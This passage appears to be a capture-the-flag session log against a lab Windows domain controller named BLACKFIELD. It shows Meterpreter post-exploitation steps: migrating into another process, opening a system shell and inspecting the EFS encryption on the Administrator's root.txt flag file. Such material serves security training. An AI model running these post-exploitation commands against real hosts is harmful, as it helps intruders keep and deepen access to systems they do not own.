 (Meterpreter 3)(C:\Users\Administrator\Desktop) > migrate 6888
[*] Migrating from 5292 to 6888...
[*] Migration completed successfully.
(Meterpreter 3)(C:\Windows\system32) > shell
Process 3084 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1397]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cipher /c C:\Users\Administrator\Desktop\root.txt
cipher /c C:\Users\Administrator\Desktop\root.txt
Listing C:\Users\Administrator\Desktop\
New files added to this directory will not be encrypted.
E root.txt
Compatibility Level:
Windows XP/Server 2003
Users who can decrypt:
BLACKFIELD\Administrator [Administrator(Administrator@BLACKFIELD)]
Certificate thumbprint: 327F 9775 6FF7 110B 0564 E159 7DBC AF6E 7D2A AFD8
Recovery Certificates:
BLACKFIELD\Administrator [Administrator(Administrator@BLACKFIELD)]
Certificate thumbprint: 78CD 0031 7A9C 948A 9A66 0D6D BC32 0706 D193 476A
Key Information:
Algorithm: AES
Key Length: 256
Key Entropy: 256
C:\Windows\system32>